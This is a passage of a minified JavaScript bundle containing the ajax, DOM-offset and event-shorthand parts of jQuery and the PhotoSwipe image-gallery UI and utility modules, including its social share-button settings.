n,o,r=x.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:o||(o={}))[n]=t[n]);return o&&x.extend(!0,e,o),e}Vt.href=kt.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":jt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,x.ajaxSettings),t):Ut(x.ajaxSettings,e)},ajaxPrefilter:qt(Rt),ajaxTransport:qt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,a,s,l,c,u,d,p,h=x.ajaxSetup({},t),f=h.context||h,m=h.context&&(f.nodeType||f.jquery)?x(f):x.event,y=x.Deferred(),g=x.Callbacks("once memory"),v=h.statusCode||{},_={},w={},C="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Ft.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,_[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)k.always(e[k.status]);else for(t in e)v[t]=[v[t],e[t]];return this},abort:function(e){var t=e||C;return n&&n.abort(t),S(0,t),this}};if(y.promise(k),h.url=((e||h.url||kt.href)+"").replace(Lt,kt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(B)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Vt.protocol+"//"+Vt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=x.param(h.data,h.traditional)),$t(Rt,h,t,k),c)return k;for(d in(u=x.event&&h.global)&&0==x.active++&&x.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!It.test(h.type),r=h.url.replace(Ot,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Dt,"+")):(p=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(St.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Mt,"$1"),p=(St.test(r)?"&":"?")+"_="+xt.guid+++p),h.url=r+p),h.ifModified&&(x.lastModified[r]&&k.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&k.setRequestHeader("If-None-Match",x.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&k.setRequestHeader("Content-Type",h.contentType),k.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+jt+"; q=0.01":""):h.accepts["*"]),h.headers)k.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(f,k,h)||c))return k.abort();if(C="abort",g.add(h.complete),k.done(h.success),k.fail(h.error),n=$t(Bt,h,t,k)){if(k.readyState=1,u&&m.trigger("ajaxSend",[k,h]),c)return k;h.async&&h.timeout>0&&(s=o.setTimeout((function(){k.abort("timeout")}),h.timeout));try{c=!1,n.send(_,S)}catch(e){if(c)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,a,l){var d,p,b,_,w,C=t;c||(c=!0,s&&o.clearTimeout(s),n=void 0,i=l||"",k.readyState=e>0?4:0,d=e>=200&&e<300||304===e,a&&(_=function(e,t,n){for(var o,r,i,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)i=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){i=r;break}a||(a=r)}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,k,a)),!d&&x.inArray("script",h.dataTypes)>-1&&x.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),_=function(e,t,n,o){var r,i,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=u.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=c[l+" "+i]||c["* "+i]))for(r in c)if((s=r.split(" "))[1]===i&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[r]:!0!==c[r]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,_,k,d),d?(h.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=k.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=_.state,p=_.data,d=!(b=_.error))):(b=C,!e&&C||(C="error",e<0&&(e=0))),k.status=e,k.statusText=(t||C)+"",d?y.resolveWith(f,[p,C,k]):y.rejectWith(f,[k,C,b]),k.statusCode(v),v=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[k,h,d?p:b]),g.fireWith(f,[k,C]),u&&(m.trigger("ajaxComplete",[k,h]),--x.active||x.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,t){return x.get(e,void 0,t,"script")}}),x.each(["get","post"],(function(e,t){x[t]=function(e,n,o,r){return g(n)&&(r=r||o,o=n,n=void 0),x.ajax(x.extend({url:e,type:t,dataType:r,data:n,success:o},x.isPlainObject(e)&&e))}})),x.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),x._evalUrl=function(e,t,n){return x.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){x.globalEval(e,t,n)}})},x.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=x(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){x(this).wrapInner(e.call(this,t))})):this.each((function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){x(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(e){return!x.expr.pseudos.visible(e)},x.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var Ht={0:200,1223:204},zt=x.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,x.ajaxTransport((function(e){var t,n;if(y.cors||zt&&!e.crossDomain)return{send:function(r,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Ht[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&o.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),x.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),x.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(o,r){t=x("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Wt,Kt=[],Gt=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||x.expando+"_"+xt.guid++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",(function(e,t,n){var r,i,a,s=!1!==e.jsonp&&(Gt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Gt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||x.error(r+" was not called"),a[0]},e.dataTypes[0]="json",i=o[r],o[r]=function(){a=arguments},n.always((function(){void 0===i?x(o).removeProp(r):o[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),a&&g(i)&&i(a[0]),a=i=void 0})),"script"})),y.createHTMLDocument=((Wt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Wt.childNodes.length),x.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((o=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(o)):t=b),i=!n&&[],(r=D.exec(e))?[t.createElement(r[1])]:(r=ke([e],t,i),i&&i.length&&x(i).remove(),x.merge([],r.childNodes)));var o,r,i},x.fn.load=function(e,t,n){var o,r,i,a=this,s=e.indexOf(" ");return s>-1&&(o=gt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),a.length>0&&x.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){i=arguments,a.html(o?x("<div>").append(x.parseHTML(e)).find(o):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},x.expr.pseudos.animated=function(e){return x.grep(x.timers,(function(t){return e===t.elem})).length},x.offset={setOffset:function(e,t,n){var o,r,i,a,s,l,c=x.css(e,"position"),u=x(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),i=x.css(e,"top"),l=x.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+l).indexOf("auto")>-1?(a=(o=u.position()).top,r=o.left):(a=parseFloat(i)||0,r=parseFloat(l)||0),g(t)&&(t=t.call(e,n,x.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+r),"using"in t?t.using.call(e,d):u.css(d)}},x.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){x.offset.setOffset(this,e,t)}));var t,n,o=this[0];return o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],r={top:0,left:0};if("fixed"===x.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===x.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((r=x(e).offset()).top+=x.css(e,"borderTopWidth",!0),r.left+=x.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-x.css(o,"marginTop",!0),left:t.left-r.left-x.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===x.css(e,"position");)e=e.offsetParent;return e||ae}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;x.fn[e]=function(o){return z(this,(function(e,o,r){var i;if(v(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===r)return i?i[t]:e[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):e[o]=r}),e,o,arguments.length)}})),x.each(["top","left"],(function(e,t){x.cssHooks[t]=ze(y.pixelPosition,(function(e,n){if(n)return n=He(e,t),Ve.test(n)?x(e).position()[t]+"px":n}))})),x.each({Height:"height",Width:"width"},(function(e,t){x.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,o){x.fn[o]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return z(this,(function(t,n,r){var i;return v(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?x.css(t,n,s):x.style(t,n,r,s)}),t,a?r:void 0,a)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){x.fn[t]=function(e){return this.on(t,e)}})),x.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Yt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;x.proxy=function(e,t){var n,o,r;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return o=s.call(arguments,2),(r=function(){return e.apply(t||this,o.concat(s.call(arguments)))}).guid=e.guid=e.guid||x.guid++,r},x.holdReady=function(e){e?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=P,x.isFunction=g,x.isWindow=v,x.camelCase=Y,x.type=C,x.now=Date.now,x.isNumeric=function(e){var t=x.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},x.trim=function(e){return null==e?"":(e+"").replace(Yt,"")},void 0===(n=function(){return x}.apply(t,[]))||(e.exports=n);var Zt=o.jQuery,Xt=o.$;return x.noConflict=function(e){return o.$===x&&(o.$=Xt),e&&o.jQuery===x&&(o.jQuery=Zt),x},void 0===r&&(o.jQuery=o.$=x),x}))},8411:function(e,t,n){var o,r;void 0===(r="function"==typeof(o=function(){"use strict";return function(e,t){var n,o,r,i,a,s,l,c,u,d,p,h,f,m,y,g,v,b,_=this,w=!1,C=!0,k=!0,x={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(e){if(g)return!0;e=e||window.event,y.timeToIdle&&y.mouseUsed&&!u&&I();for(var n,o,r=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<U.length;i++)(n=U[i]).onTap&&r.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var a=t.features.isOldAndroid?600:30;setTimeout((function(){g=!1}),a)}},T=function(){return!e.likelyTouchDevice||y.mouseUsed||screen.width>y.fitControlsWidth},N=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},A=function(){var e=1===y.getNumItemsFn();e!==m&&(N(o,"ui--one-slide",e),m=e)},E=function(){N(l,"share-modal--hidden",k)},P=function(){return(k=!k)?(t.removeClass(l,"pswp__share-modal--fade-in"),setTimeout((function(){k&&E()}),300)):(E(),setTimeout((function(){k||t.addClass(l,"pswp__share-modal--fade-in")}),30)),k||O(),!1},D=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),k||P(),1))},O=function(){for(var e,t,n,o,r="",i=0;i<y.shareButtons.length;i++)e=y.shareButtons[i],t=y.getImageURLForShare(e),n=y.getPageURLForShare(e),o=y.getTextForShare(e),r+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",y.parseShareButtonOut&&(r=y.parseShareButtonOut(e,r));l.children[0].innerHTML=r,l.children[0].onclick=D},M=function(e){for(var n=0;n<y.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+y.closeElClasses[n]))return!0},F=0,I=function(){clearTimeout(b),F=0,u&&_.setIdle(!1)},L=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout((function(){_.setIdle(!0)}),y.timeToIdleOutside))},R=function(){y.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},B=function(){y.preloaderEl&&(j(!0),d("beforeChange",(function(){clearTimeout(f),f=setTimeout((function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&j(!1):j(!0)}),y.loadingIndicatorDelay)})),d("imageLoadComplete",(function(t,n){e.currItem===n&&j(!0)})))},j=function(e){h!==e&&(N(p,"preloader--active",!e),h=e)},V=function(e){var n=e.vGap;if(T()){var a=y.barsSize;if(y.captionEl&&"auto"===a.bottom)if(i||((i=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(i,r),t.addClass(o,"pswp__ui--fit")),y.addCaptionHTMLFn(e,i,!0)){var s=i.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=a.top;else n.bottom="auto"===a.bottom?0:a.bottom;n.top=a.top}else n.top=n.bottom=0},q=function(){y.timeToIdle&&d("mouseUsed",(function(){t.bind(document,"mousemove",I),t.bind(document,"mouseout",L),v=setInterval((function(){2==++F&&_.setIdle(!0)}),y.timeToIdle/2)}))},$=function(){var e;d("onVerticalDrag",(function(e){C&&e<.95?_.hideControls():!C&&e>=.95&&_.showControls()})),d("onPinchClose",(function(t){C&&t<.9?(_.hideControls(),e=!0):e&&!C&&t>.9&&_.showControls()})),d("zoomGestureEnded",(function(){(e=!1)&&!C&&_.showControls()}))},U=[{name:"caption",option:"captionEl",onInit:function(e){r=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){P()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){P()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){a=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){p=e}}],H=function(){var e,n,r,i=function(o){if(o)for(var i=o.length,a=0;a<i;a++){e=o[a],n=e.className;for(var s=0;s<U.length;s++)r=U[s],n.indexOf("pswp__"+r.name)>-1&&(y[r.option]?(t.removeClass(e,"pswp__element--disabled"),r.onInit&&r.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};i(o.children);var a=t.getChildByClass(o,"pswp__top-bar");a&&i(a.children)};_.init=function(){t.extend(e.options,x,!0),y=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,$(),d("beforeChange",_.update),d("doubleTap",(function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(y.getDoubleTapZoom(!1,e.currItem),t,333)})),d("preventDragEvent",(function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)})),d("bindEvents",(function(){t.bind(o,"pswpTap click",S),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)})),d("unbindEvents",(function(){k||P(),v&&clearInterval(v),t.unbind(document,"mouseout",L),t.unbind(document,"mousemove",I),t.unbind(o,"pswpTap click",S),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(y.hideAnimationDuration=0,n.exit()),n=null)})),d("destroy",(function(){y.captionEl&&(i&&o.removeChild(i),t.removeClass(r,"pswp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)})),y.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",(function(){y.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")})),d("initialZoomOut",(function(){t.addClass(o,"pswp__ui--hidden")})),d("parseVerticalMargin",V),H(),y.shareEl&&s&&l&&(k=!0),A(),q(),R(),B()},_.setIdle=function(e){u=e,N(o,"ui--idle",e)},_.update=function(){C&&e.currItem?(_.updateIndexIndicator(),y.captionEl&&(y.addCaptionHTMLFn(e.currItem,r),N(r,"caption--empty",!e.currItem.title)),w=!0):w=!1,k||P(),A()},_.updateFullscreen=function(o){o&&setTimeout((function(){e.setScrollOffset(0,t.getScrollY())}),50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){y.counterEl&&(a.innerHTML=e.getCurrentIndex()+1+y.indexIndicatorSep+y.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(M(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?y.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(y.tapToToggleControls&&(C?_.hideControls():_.showControls()),y.tapToClose&&(t.hasClass(o,"pswp__img")||M(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;N(o,"ui--over-close",M(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),C=!1},_.showControls=function(){C=!0,w||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(c=y.closeOnScroll,y.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return y.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}})?o.call(t,n,t,e):o)||(e.exports=r)},8832:function(e,t,n){var o,r;void 0===(r="function"==typeof(o=function(){"use strict";return function(e,t,n,o){var r={features:null,bind:function(e,t,n,o){var r=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var i=0;i<t.length;i++)t[i]&&e[r](t[i],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){r.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){r.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(r.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(r.features)return r.features;var e=r.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var o=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var i=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);i&&i.length>0&&(i=parseInt(i[1],10))>=1&&i<8&&(n.isOldIOSPhone=!0)}var a=o.match(/Android\s([0-9\.]*)/),s=a?a[1]:0;(s=parseFloat(s))>=1&&(s<4.4&&(n.isOldAndroid=!0),n.androidVersion=s),n.isMobileOpera=/opera mini|opera mobi/i.test(o)}for(var l,c,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],p=0;p<4;p++){t=d[p];for(var h=0;h<3;h++)l=u[h],c=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!n[l]&&c in e&&(n[l]=c);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var f=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-f)),o=window.setTimeout((function(){e(t+n)}),n);return f=t+n,o},n.caf=function(e){clearTimeout(e)}}return 